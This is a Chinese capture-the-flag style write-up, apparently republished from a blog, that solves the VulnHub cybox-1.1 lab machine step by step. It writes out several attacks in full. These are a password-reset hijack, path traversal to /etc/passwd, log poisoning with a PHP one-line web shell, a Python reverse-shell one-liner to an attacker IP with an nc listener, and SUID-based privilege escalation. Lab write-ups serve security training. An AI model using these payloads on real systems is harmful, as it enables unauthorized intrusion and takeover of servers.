今天实践的是vulnhub的cybox-1.1镜像,下载地址,https://download.vulnhub.com/cybox/cybox-1.1.ova,用workst 2022-8-14 13:48:54 Author: 云计算和网络安全技术实践(查看原文) 阅读量:33 收藏
今天实践的是vulnhub的cybox-1.1镜像,
下载地址,https://download.vulnhub.com/cybox/cybox-1.1.ova,
用workstation导入成功,直接就看到了地址,省的做地址扫描了,
进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.144,
看到靶机有不少服务,把域名cybox.company跟地址的对应记录添加到etc/hosts文件中,然后做更多域名的发现,
sudo apt install seclists,
sudo gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u cybox.company,
访问register域名的页面注册个新账号,gohacker,
再访问monitor域名的页面同样注册新账号,gohacker,
然后再重置密码,
webmail域名这边页面下就收到了重置密码的链接,
把重置密码链接里的邮箱改成admin的,这样就成功改了admin的密码,
就可以用admin进行登录了,
查看Admin panel,
再查看页面源码,
发现了文件包含漏洞的提示,styles.php?style=general,
尝试查看密码文件,http://monitor.cybox.company/admin/styles.php?style=../../../../../../../../../../etc/passwd%00,
又从ftp域名的页面找到了命令注入的漏洞,
通过burp suite向useragent里注入一句话木马,
<?php system($_GET['cmd']); ?>,
猜测日志文件是/opt/bitnami/apache2/logs/access_log,
验证一句话木马,
http://monitor.cybox.company/admin/styles.php?style=../../../../../../../../../../opt/bitnami/apache2/logs/access_log%00&cmd=ls,
构造一个反弹shell命令,
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.58.131",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);',
kali攻击机这边开一个反弹shell监听,sudo nc -nvlp 443,
访问url触发反弹shell,
http://monitor.cybox.company/admin/styles.php?style=../../../../../../../../../../opt/bitnami/apache2/logs/access_log%00&cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.58.131",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);',
不是root,需要提权,
先python -c 'import pty;pty.spawn("/bin/bash")'转成交换式shell,
find / -perm -4000 2>/dev/null查找root权限的应用,
发现了/opt/registerlauncher,

strings /opt/registerlauncher看到背后是/opt/register程序,
strings /opt/register看到这个程序的内容,能够创建系统账户,
/opt/registerlauncher sudo创建一个叫sudo的账户,
su sudo切到sudo账户,sudo -l确认有/bin/bash的执行权限,
sudo /bin/bash拿到新的shell,id确认是root,
如有侵权请联系:admin#unsafe.sh